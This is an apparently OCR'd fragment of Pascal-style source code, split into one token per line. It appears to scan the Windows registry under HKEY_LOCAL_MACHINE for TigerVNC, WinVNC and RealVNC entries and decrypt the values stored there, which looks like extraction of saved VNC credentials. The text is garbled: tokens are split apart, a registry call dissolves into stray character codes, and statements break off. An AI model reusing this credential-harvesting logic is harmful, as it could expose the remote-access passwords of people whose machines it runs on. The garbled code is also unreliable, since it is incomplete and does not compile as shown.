
else
if
Pos
(
'\TIGERVNC'
,
 s
)
 > 
0
then
      s 
:
=
'TigerVNC'
else
if
Pos
(
'\WINVNC'
,
 s
)
 > 
0
then
      s 
:
=
'RealVNC 3.x'
else
if
Pos
(
'\REALVNC'
,
 s
)
 > 
0
then
      s 
:
=
'RealVNC 3.x, 4.x'
else
      s 
:
=
 ModuleName
;
    AddItem
(
s
,
'Custom Module'
,
''
,
Trim
(
CryptoDecrypt
(
Registry
.
ReadSt
#23
#82
#107
#6
#35
#78
#88
#7
,
''
,
 cmE
end
;
end
;
procedure
 OnExecute
;
// 1st level
begin
  Scan
(
HKEY_LOCAL_MACHINE
)
;